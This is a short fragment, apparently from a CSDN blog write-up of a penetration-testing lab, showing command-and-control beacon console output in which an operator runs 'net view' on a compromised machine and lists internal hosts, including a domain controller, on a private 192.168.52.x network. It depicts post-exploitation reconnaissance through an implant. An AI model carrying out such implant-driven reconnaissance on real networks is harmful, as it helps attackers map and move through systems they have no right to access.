 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87624 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1
CSDN @MS02423